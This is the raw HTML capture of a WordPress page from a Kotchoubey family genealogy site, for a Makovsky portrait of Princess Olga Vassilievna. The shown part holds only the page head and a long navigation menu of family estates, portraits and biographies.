

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kotchoubey.com/estates/portraits/portrait-of-pr-olga-vassilievna-by-konstantin-egorovich-makovsky/
body_size: 17390
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>Portrait of Pr. Olga Vassilievna by Konstantin Egorovich Makovsky | Кочубей / Kotchoubey / Kotschoubey Family</title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://kotchoubey.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://kotchoubey.com/wp-content/themes/twentyfourteen/js/html5.js"></script>
	<![endif]-->
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Кочубей / Kotchoubey / Kotschoubey Family &raquo; Feed" href="https://kotchoubey.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Кочубей / Kotchoubey / Kotschoubey Family &raquo; Comments Feed" href="https://kotchoubey.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kotchoubey.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://kotchoubey.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-lato-css'  href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%2C300italic%2C400italic%2C700italic' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://kotchoubey.com/wp-content/themes/twentyfourteen/genericons/genericons.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css'  href='https://kotchoubey.com/wp-content/themes/twentyfourteen/style.css?ver=5.5.17' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfourteen-ie-css'  href='https://kotchoubey.com/wp-content/themes/twentyfourteen/css/ie.css?ver=20131205' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='https://kotchoubey.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://kotchoubey.com/wp-json/" /><link rel="alternate" type="application/json" href="https://kotchoubey.com/wp-json/wp/v2/pages/1648" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kotchoubey.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://kotchoubey.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="https://kotchoubey.com/estates/portraits/portrait-of-pr-olga-vassilievna-by-konstantin-egorovich-makovsky/" />
<link rel='shortlink' href='https://kotchoubey.com/?p=1648' />
<link rel="alternate" type="application/json+oembed" href="https://kotchoubey.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkotchoubey.com%2Festates%2Fportraits%2Fportrait-of-pr-olga-vassilievna-by-konstantin-egorovich-makovsky%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://kotchoubey.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkotchoubey.com%2Festates%2Fportraits%2Fportrait-of-pr-olga-vassilievna-by-konstantin-egorovich-makovsky%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<style type="text/css" id="twentyfourteen-header-css">
			.site-title a {
			color: #dd3333;
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #d3e0e8; background-image: url("https://kotchoubey.com/wp-content/uploads/2015/12/Knewcoatofarms1.jpg"); background-position: center top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	</head>

<body class="page-template-default page page-id-1648 page-child parent-pageid-1554 custom-background header-image full-width singular">
<div id="page" class="hfeed site">
		<div id="site-header">
		<a href="https://kotchoubey.com/" rel="home">
			<img src="https://kotchoubey.com/wp-content/uploads/2015/12/cropped-kheaderweb.png" width="1260" height="385" alt="">
		</a>
	</div>
	
	<header id="masthead" class="site-header" role="banner">
		<div class="header-main">
			<h1 class="site-title"><a href="https://kotchoubey.com/" rel="home">Кочубей / Kotchoubey / Kotschoubey Family</a></h1>

			<div class="search-toggle">
				<a href="#search-container" class="screen-reader-text">Search</a>
			</div>

			<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
				<button class="menu-toggle">Primary Menu</button>
				<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
				<div class="nav-menu"><ul>
<li class="page_item page-item-127 page_item_has_children"><a href="https://kotchoubey.com/">About This Website</a>
<ul class='children'>
	<li class="page_item page-item-1827"><a href="https://kotchoubey.com/about-this-website/coat-of-arms-origins-and-meaning/">Coat of Arms: Origins and Meaning</a></li>
	<li class="page_item page-item-1451"><a href="https://kotchoubey.com/about-this-website/kotchoubey-genealogical-table/">Kotchoubey Genealogical Table</a></li>
</ul>
</li>
<li class="page_item page-item-174 page_item_has_children current_page_ancestor"><a href="https://kotchoubey.com/estates/">Estates, Monuments &#038; Collections</a>
<ul class='children'>
	<li class="page_item page-item-1122"><a href="https://kotchoubey.com/estates/v-kotchoubeys-collection-of-prints-and-drawings-in-yaroslav/">V. Kotchoubey&#8217;s collection of prints and drawings in Yaroslav</a></li>
	<li class="page_item page-item-1589"><a href="https://kotchoubey.com/estates/24-fourchtatskaia-ulitisa-s-t-petersbourg/">24, Furchtatskaia Ulitsa, S.t Petersburg</a></li>
	<li class="page_item page-item-1002"><a href="https://kotchoubey.com/estates/chutovo/">Chutovo</a></li>
	<li class="page_item page-item-1135"><a href="https://kotchoubey.com/estates/disderis-photograph-of-kotchoubey-in-peter-galassis-exhibit-in-ny/">Disderi&#8217;s Photograph of Kotchoubey in Peter Galassi&#8217;s Gagosian Gallery Exhibit in NY</a></li>
	<li class="page_item page-item-186"><a href="https://kotchoubey.com/estates/gouty/">Gouty</a></li>
	<li class="page_item page-item-1006"><a href="https://kotchoubey.com/estates/iskrovka-%d0%b8%d1%81%d0%ba%d1%80%d0%be%d0%b2%d0%ba%d0%b0/">Iskrovka / Искровка</a></li>
	<li class="page_item page-item-1848"><a href="https://kotchoubey.com/estates/kotchoubey-house-in-the-city-of-glukhov-sumy-province-ukraine/">Kotchoubey House in the City of Glukhov (вулиця Шевченка, 30 Sumy Province, Ukraine)</a></li>
	<li class="page_item page-item-1004"><a href="https://kotchoubey.com/estates/kotchoubeyvka-%d0%ba%d0%be%d1%87%d1%83%d0%b1%d0%b5%d0%b5%d0%b2%d0%ba%d0%b0/">Kotchoubey&#8217;vka / Кочубеевка</a></li>
	<li class="page_item page-item-710"><a href="https://kotchoubey.com/estates/mansion-of-lev-viktorovitch-in-st-petesburg/">Mansion of Prince Lev Viktorovitch in St. Petesburg</a></li>
	<li class="page_item page-item-708"><a href="https://kotchoubey.com/estates/mansion-of-prince-vassili-pavlovitch-in-tsarskoe-selo/">Mansion of Prince Vassili Pavlovitch in Tsarskoe Selo</a></li>
	<li class="page_item page-item-704"><a href="https://kotchoubey.com/estates/mansion-of-vassili-petrovitch-in-tsarskoe-selo/">Mansion of Vassili Petrovitch in Tsarskoe Selo</a></li>
	<li class="page_item page-item-284"><a href="https://kotchoubey.com/estates/monument-to-kotchoubey-and-iskra/">Monument to Kotchoubey and Iskra</a></li>
	<li class="page_item page-item-790"><a href="https://kotchoubey.com/estates/mukhaltka-yalta-estate-of-prince-victor-pavlovich/">Mukhaltka, Yalta. Estate of Prince Victor Pavlovich</a></li>
	<li class="page_item page-item-695"><a href="https://kotchoubey.com/estates/musee-des-beaux-arts-nice-france/">Musée des Beaux-Arts (Nice, France)</a></li>
	<li class="page_item page-item-717"><a href="https://kotchoubey.com/estates/palazzo-kotchoubey-in-venice/">Palazzo Kotchoubey in Venice</a></li>
	<li class="page_item page-item-1554 page_item_has_children current_page_ancestor current_page_parent"><a href="https://kotchoubey.com/estates/portraits/">Portraits</a>
	<ul class='children'>
		<li class="page_item page-item-1970"><a href="https://kotchoubey.com/estates/portraits/possible-portrait-of-maria-ivanovna-kotchoubey-nee-bariatinskaya-in-the-samara-museum/">(Possible) Portrait Of Maria Ivanovna Kotchoubey (née Bariatinskaya) in the Samara museum</a></li>
		<li class="page_item page-item-1592"><a href="https://kotchoubey.com/estates/portraits/1820-lithograph-of-judge-general-vassili-leontievitch/">1820 Lithograph of Judge General Vassili Leontievitch</a></li>
		<li class="page_item page-item-1654"><a href="https://kotchoubey.com/estates/portraits/copy-of-portrait-of-prince-sergei-victorovitch-by-a-a-harlamov/">copy of Portrait of Prince Sergei Victorovitch by A.A. Harlamov</a></li>
		<li class="page_item page-item-1568"><a href="https://kotchoubey.com/estates/portraits/drawing-of-pr-viktor-pavlovitch/">Drawing of Pr. Viktor Pavlovitch</a></li>
		<li class="page_item page-item-1547"><a href="https://kotchoubey.com/estates/portraits/gravure-of-elena-sergeievna-kotchoubey-nee-prsse-volkonskaya/">Lithograph of Elena Sergeievna Kotchoubey (née Prsse Volkonskaya)</a></li>
		<li class="page_item page-item-1550"><a href="https://kotchoubey.com/estates/portraits/lithograph-of-pr-vassili-viktorovitch-1812-1850-by-joseph-kriehuber/">Lithograph of Pr. Vassili Viktorovitch Kotchoubey (1812-1850) by Josef Kriehuber</a></li>
		<li class="page_item page-item-1565"><a href="https://kotchoubey.com/estates/portraits/portrait-od-pr-vassili-viktorovitch-by-kadunov/">Portrait od Pr. Vassili Viktorovitch by Kadunov</a></li>
		<li class="page_item page-item-2153"><a href="https://kotchoubey.com/estates/portraits/portrait-of-agrafena-pavlovna-frolova-bagreeva-nee-kotchoubey-and-husband-alxei-petrovitch/">Portrait of Agrafena Pavlovna Frolova-Bagreeva (née Kotchoubey) and husband Alxei Petrovitch</a></li>
		<li class="page_item page-item-1875"><a href="https://kotchoubey.com/estates/portraits/portrait-of-alexandra-pavlovna-miloradovitch-nee-kotchoubey-by-unknown-artist/">Portrait of Alexandra Pavlovna Miloradovitch (née Kotchoubey) by unknown artist</a></li>
		<li class="page_item page-item-1719"><a href="https://kotchoubey.com/estates/portraits/portrait-of-daria-von-gravenitz-nee-de-beauharnais-countess-of-leuchtenburg-the-former-princess-kotchoubey-by-victor-karlovich-shtemberg-1912/">Portrait of Baroness Daria von Gravenitz (née de Beauharnais, Countess of Leuchtenburg), the former Princess Kotchoubey by Victor Karlovich Shtemberg 1912</a></li>
		<li class="page_item page-item-1712"><a href="https://kotchoubey.com/estates/portraits/portrait-of-count-andrey-razumovsky-by-roslin-in-kotchoubey-collection/">Portrait of Count Andrey Razumovsky by Roslin in Kotchoubey Collection</a></li>
		<li class="page_item page-item-1742"><a href="https://kotchoubey.com/estates/portraits/portrait-of-countess-natalia-victorovna-strogonova-nee-princess-kotchoubey-by-orest/">Portrait of Countess Natalia Victorovna Strogonova (née Princess Kotchoubey) by Orest Kiprenskiy</a></li>
		<li class="page_item page-item-1531"><a href="https://kotchoubey.com/estates/portraits/portrait-of-ctsse-natalia-viktorovna-stroganova-nee-pr-kotchoubey-by-piotr-sokolov/">Portrait of Ctsse Natalia Viktorovna Stroganova (née Pr. Kotchoubey) by Piotr Sokolov</a></li>
		<li class="page_item page-item-2192"><a href="https://kotchoubey.com/estates/portraits/portrait-of-ekaterina-vassilievna-galagan-nee-kotchoubey-%d0%b5%d0%ba%d0%b0%d1%82%d0%b5%d1%80%d0%b8%d0%bd%d1%8b-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d1%8c%d0%b5%d0%b2%d0%bd%d1%8b-%d0%b3%d0%b0%d0%bb/">Portrait of Ekaterina Vassilievna Galagan (née Kotchoubey) / Екатерины Васильевны Галаган by M. Potapov</a></li>
		<li class="page_item page-item-1756"><a href="https://kotchoubey.com/estates/portraits/portrait-of-elena-sergeievna-kotchoubey-nee-princess-volkonskaya-by-carl-johann-lash-lost/">Portrait of Elena Sergeievna Kotchoubey (née Princess Volkonskaya) by Carl Johann Lash (lost?)</a></li>
		<li class="page_item page-item-1598"><a href="https://kotchoubey.com/estates/portraits/portrait-of-judge-general-vassili-leontievitch/">Portrait of Judge General Vassili Leontievitch</a></li>
		<li class="page_item page-item-1967"><a href="https://kotchoubey.com/estates/portraits/portrait-of-maria-kotchoubey-nee-bariatinskaya-by-christina-robertson-in-the-tretyakov-gallery/">Portrait of Maria Kotchoubey (nee Bariatinskaya) by Christina Robertson in the Tretyakov Gallery</a></li>
		<li class="page_item page-item-1557"><a href="https://kotchoubey.com/estates/portraits/portrait-of-piotr-arkadievitch-1825-1892-by-ge/">Portrait of Piotr Arkadievitch (1825-1892) by Ge</a></li>
		<li class="page_item page-item-1536"><a href="https://kotchoubey.com/estates/portraits/portrait-of-pr-lev-viktorovitch-1890-by-piotr-sokolov/">Portrait of Pr. Lev Viktorovitch (-1890) by Piotr Sokolov</a></li>
		<li class="page_item page-item-1581"><a href="https://kotchoubey.com/estates/portraits/portrait-of-pr-maria-vassilevna-nee-prsse-vassiltchikova/">Portrait of Pr. Maria Vassilevna (née Prsse Vassiltchikova)</a></li>
		<li class="page_item page-item-1661"><a href="https://kotchoubey.com/estates/portraits/portrait-of-pr-maria-vassilievna-nee-pr-vassilitchikova-by-unknown-artist/">Portrait of Pr. Maria Vassilievna (née Pr.. Vassilitchikova) by unknown artist</a></li>
		<li class="page_item page-item-1574"><a href="https://kotchoubey.com/estates/portraits/portrait-of-pr-mikhail-viktorovitch-1816-1874/">Portrait of Pr. Mikhail Viktorovitch (1816-1874)</a></li>
		<li class="page_item page-item-1648 current_page_item"><a href="https://kotchoubey.com/estates/portraits/portrait-of-pr-olga-vassilievna-by-konstantin-egorovich-makovsky/" aria-current="page">Portrait of Pr. Olga Vassilievna by Konstantin Egorovich Makovsky</a></li>
		<li class="page_item page-item-1544"><a href="https://kotchoubey.com/estates/portraits/portrait-of-pr-sofia-andreevna-kotchoubey-nee-benckendorff/">Portrait of Pr. Sofia Alexandrovna Kotchoubey (née Benckendorff)</a></li>
		<li class="page_item page-item-1534"><a href="https://kotchoubey.com/estates/portraits/portrait-of-pr-vassili-viktorovitch-1812-1850-by-piotr-sokolov/">Portrait of Pr. Vassili Viktorovitch (1812-1850) by Piotr Sokolov</a></li>
		<li class="page_item page-item-1561"><a href="https://kotchoubey.com/estates/portraits/portrait-of-pr-viktor-pavlovich-by-gereard/">Portrait of Pr. Viktor Pavlovich by Francois Gerard</a></li>
		<li class="page_item page-item-1571"><a href="https://kotchoubey.com/estates/portraits/portrait-of-pr-viktor-pavlovich-by-krueger/">Portrait of Pr. Viktor Pavlovich by Krueger</a></li>
		<li class="page_item page-item-1715"><a href="https://kotchoubey.com/estates/portraits/portrait-of-daria-kotchoubey-de-beauharnais-nee-de-beauharnais-countess-of-leuchtenburg-1896-by-francois-flameng/">Portrait of Princess Daria Kotchoubey (née de Beauharnais, Countess of Leuchtenburg) 1896 by Francois Flameng</a></li>
		<li class="page_item page-item-1577"><a href="https://kotchoubey.com/estates/portraits/portrait-of-prsse-maria-ivanovna-nee-prsse-briatinskaya-1818-1843/">Portrait of Princess Maria Ivanovna Kotchoubey (née Princess Bariatinskaya) (1818-1843) by Christina Robertson 1842</a></li>
		<li class="page_item page-item-1585"><a href="https://kotchoubey.com/estates/portraits/portrait-of-prsse-maria-vassilevna-nee-prsse-vassiltchikova-by-gerard/">Portrait of Prsse Maria Vassilevna (née Prsse Vassiltchikova) by Gerard</a></li>
		<li class="page_item page-item-1658"><a href="https://kotchoubey.com/estates/portraits/portrait-of-semion-vassilievitch-kotchoubey-by-unknown-artist/">portrait of Semion Vassilievitch Kotchoubey by unknown artist</a></li>
		<li class="page_item page-item-1541"><a href="https://kotchoubey.com/estates/portraits/portrait-of-vassili-viktorovitch-1812-1850/">Portrait of Vassili Viktorovitch (1812-1850)</a></li>
		<li class="page_item page-item-1962"><a href="https://kotchoubey.com/estates/portraits/posthumous-portrait-of-princess-maria-ivanovna-kochubey-nee-baryatinskaya-1818-1843-by-sadovnikov/">Posthumous Portrait of Princess Maria Ivanovna Kochubey, née Baryatinskaya (1818-1843) by Sadovnikov</a></li>
		<li class="page_item page-item-1959"><a href="https://kotchoubey.com/estates/portraits/unknown-portrait-of-kotchoubey-lady-by-ivan-makarov/">Unknown portrait of Kotchoubey Lady by Ivan Makarov</a></li>
		<li class="page_item page-item-1377"><a href="https://kotchoubey.com/estates/portraits/v-m-sokolov-portrait-of-mikhail-nikolaivitch-in-tchernigov-museum-of-art/">V.M. Sokolov portrait of Mikhail Nikolaivitch in the Tchernigov Museum of Art</a></li>
		<li class="page_item page-item-1759"><a href="https://kotchoubey.com/estates/portraits/watercolour-portrait-of-elena-sergeievna-kotchoubey-nee-princess-volkonskaya-by-konstantin-bushin-1840s/">Watercolour Portrait of Elena Sergeievna Kotchoubey (née Princess Volkonskaya) by Konstantin Bushin 1840s</a></li>
		<li class="page_item page-item-1664"><a href="https://kotchoubey.com/estates/portraits/watercolour-portrait-of-sophia-nikolaivna-kotchoubey-nee-wiazemskaya/">Watercolour portrait of Sophia Nikolaivna Kotchoubey (née Wiazemskaya)</a></li>
		<li class="page_item page-item-1382"><a href="https://kotchoubey.com/estates/portraits/winterhalter-portrait-of-princess-kotschoubey-at-the-walters-art-museum/">Winterhalter portrait of Princess Kotschoubey at the Walters Art Museum</a></li>
	</ul>
</li>
	<li class="page_item page-item-815"><a href="https://kotchoubey.com/estates/regional-trade-union-council-house-poltava-ukraine/">Regional Trade Union Council House (former Governor&#8217;s House) (Poltava, Ukraine)</a></li>
	<li class="page_item page-item-1008"><a href="https://kotchoubey.com/estates/skorokhodovo-%d1%81%d0%ba%d0%be%d1%80%d0%be%d1%85%d0%be%d0%b4%d0%be%d0%b2%d0%be/">Skorokhodovo / Скороходово.</a></li>
	<li class="page_item page-item-698"><a href="https://kotchoubey.com/estates/summer-palace-of-viktor-pavlovitch-in-tsarskoe-selo/">Summer Palace of Viktor Pavlovitch in Tsarskoe Selo</a></li>
	<li class="page_item page-item-564"><a href="https://kotchoubey.com/estates/the-miracle-at-dubovitchi/">The Miracle at Dubovitchi</a></li>
	<li class="page_item page-item-183"><a href="https://kotchoubey.com/estates/tinitza/">Tinitza</a></li>
	<li class="page_item page-item-840"><a href="https://kotchoubey.com/estates/vassili-leontievitchs-grave-in-lavra-monastery-kiev/">Vassili Leontievitch&#8217;s grave in Lavra Monastery, Kiev</a></li>
	<li class="page_item page-item-837"><a href="https://kotchoubey.com/estates/vassili-petrovitch-mansion-kiev/">Vassili Petrovitch Mansion on ulitsa Institutskaya/Институтская улица/Інститутська, 19/5 (Lost), Kiev</a></li>
	<li class="page_item page-item-1625"><a href="https://kotchoubey.com/estates/video-tour-of-pr-lev-mikhailovitchs-palace-in-st-petersburg-early-20th-century/">Video tour of Pr. Lev Mikhailovitch&#8217;s palace in St. Petersburg (early 20th century)</a></li>
	<li class="page_item page-item-177"><a href="https://kotchoubey.com/estates/voronki/">Voronki / Вороньки-A storied Kotchoubey Estate</a></li>
	<li class="page_item page-item-189"><a href="https://kotchoubey.com/estates/jagatine/">Yagotine</a></li>
	<li class="page_item page-item-180"><a href="https://kotchoubey.com/estates/zgourovka/">Zgurovka</a></li>
</ul>
</li>
<li class="page_item page-item-307 page_item_has_children"><a href="https://kotchoubey.com/charities/">Giving</a>
<ul class='children'>
	<li class="page_item page-item-547"><a href="https://kotchoubey.com/charities/holy-ascension-monastery-%d1%81%d0%b2%d1%8f%d1%82%d0%be-%d0%b2%d0%be%d0%b7%d0%bd%d0%b5%d1%81%d0%b5%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%bc%d1%83%d0%b6%d1%81%d0%ba%d0%be%d0%b9-%d0%bc%d0%be%d0%bd%d0%b0/">Holy Ascension Monastery / Свято-Вознесенский мужской монастырь</a></li>
	<li class="page_item page-item-924"><a href="https://kotchoubey.com/charities/school-for-girls-kinoshivka/">School for Girls-Kinoshivka</a></li>
</ul>
</li>
<li class="page_item page-item-104 page_item_has_children"><a href="https://kotchoubey.com/select-biographies/">Select Biographies</a>
<ul class='children'>
	<li class="page_item page-item-1116 page_item_has_children"><a href="https://kotchoubey.com/select-biographies/a-revolution-a-masonic-movement-to-save-russia-and-a-deputy-prime-minister/">A Revolution, a Masonic Movement to save Russia and a Deputy Prime Minister</a>
	<ul class='children'>
		<li class="page_item page-item-1125"><a href="https://kotchoubey.com/select-biographies/a-revolution-a-masonic-movement-to-save-russia-and-a-deputy-prime-minister/nikolai-vassilievitch-1885-1947/">A Death in Morocco and the story of Nikolai Vassilievitch Kotchoubey&#8217;s stolen identity</a></li>
		<li class="page_item page-item-1728"><a href="https://kotchoubey.com/select-biographies/a-revolution-a-masonic-movement-to-save-russia-and-a-deputy-prime-minister/photograph-of-vasili-vasilievich-1883-1960-in-1913-as-member-of-the-iv-duma/">Photograph of Vasili Vasilievich (1883-1960) in 1913 as member of the IV Duma</a></li>
	</ul>
</li>
	<li class="page_item page-item-1260"><a href="https://kotchoubey.com/select-biographies/archived-stories-to-be-published/">Archived Stories to be Published</a></li>
	<li class="page_item page-item-562 page_item_has_children"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/">Bunchukovski Comrades: Comrades-at-Arms of the Hetmans</a>
	<ul class='children'>
		<li class="page_item page-item-2145"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/elisaveta-vassilievna-%d0%b5%d0%bb%d0%b8%d1%81%d0%b0%d0%b2%d0%b5%d1%82%d0%b0-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d1%8c%d0%b5%d0%b2%d0%bd%d0%b0-1800/">Elisaveta Vassilievna / Елисавета Васильевна (?-1800)</a></li>
		<li class="page_item page-item-768"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/maria-demianovna-nee-obolonskaya-1736-1815/">Maria Demianovna (née Obolonskaya) (1736-1815)</a></li>
		<li class="page_item page-item-2140"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/mikhail-semionovitch-%d0%bc%d0%b8%d1%85%d0%b0%d0%b8%d0%bb-%d1%81%d0%b5%d0%bc%d0%b5%d0%bd%d0%be%d0%b2%d0%b8%d1%87-1751/">Mikhaïl Semionovitch / Михаил Семенович, (1751-)</a></li>
		<li class="page_item page-item-2142"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/nadezhda-semionovna-%d0%bd%d0%b0%d0%b4%d0%b5%d0%b6%d0%b4%d0%b0-%d1%81%d0%b5%d0%bc%d0%b5%d0%bd%d0%be%d0%b2%d0%bd%d0%b0/">Nadezhda Semionovna / Надежда Семеновна</a></li>
		<li class="page_item page-item-818"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/semion-mikhailovitch-1778-1835/">Semion Mikhailovitch / Семен Михайлович (1778-1835)</a></li>
		<li class="page_item page-item-264 page_item_has_children"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/vassili-vassiliovitch-1743-maria-ivanonva-nee-yanovichi-1742/">Vassili Vassilievitch (c1685 -1743) &#038; Marfa Ivanovna (née Yanovitch) (? -1742)</a>
		<ul class='children'>
			<li class="page_item page-item-2134"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/vassili-vassiliovitch-1743-maria-ivanonva-nee-yanovichi-1742/anastasia-vasilievna-%d0%b0%d0%bd%d0%b0%d1%81%d1%82%d0%b0%d1%81%d0%b8%d1%8f-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d1%8c%d0%b5%d0%b2%d0%bd%d0%b0/">Anastasia Vasilievna / Анастасия Васильевна</a></li>
			<li class="page_item page-item-2136"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/vassili-vassiliovitch-1743-maria-ivanonva-nee-yanovichi-1742/anna-vassilievna-%d0%b0%d0%bd%d0%bd%d0%b0-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d1%8c%d0%b5%d0%b2%d0%bd%d0%b0/">Anna Vassilievna / Анна Васильевна</a></li>
